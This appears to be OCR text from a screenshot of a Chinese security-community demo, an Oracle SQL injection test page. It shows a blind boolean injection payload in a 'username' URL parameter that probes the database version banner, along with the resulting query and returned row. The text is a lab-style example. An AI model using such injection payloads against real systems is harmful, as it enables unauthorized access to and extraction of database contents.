 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(substr((sel
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O',1,0) from dual) --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' and 1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O',1,0) from dual)
查询到的数据:
7369 SMITH CLERK
Secquan圈子社区